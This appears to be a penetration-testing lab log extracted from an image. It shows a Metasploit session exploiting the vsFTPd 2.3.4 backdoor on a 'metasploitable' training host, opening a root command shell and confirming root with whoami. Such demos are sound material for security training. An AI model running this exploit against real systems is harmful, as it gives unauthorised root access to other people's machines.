 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.90
RHOST ⇒ 192.168.0.90
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.90:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.90:21 - USER: 331 Please specify the password.
[+] 192.168.0.90:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.90:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.2:40611 → 192.168.0.90:6200) at 2019-12-28 17:02:14 +0200
whoami
root
hostname
metasploitable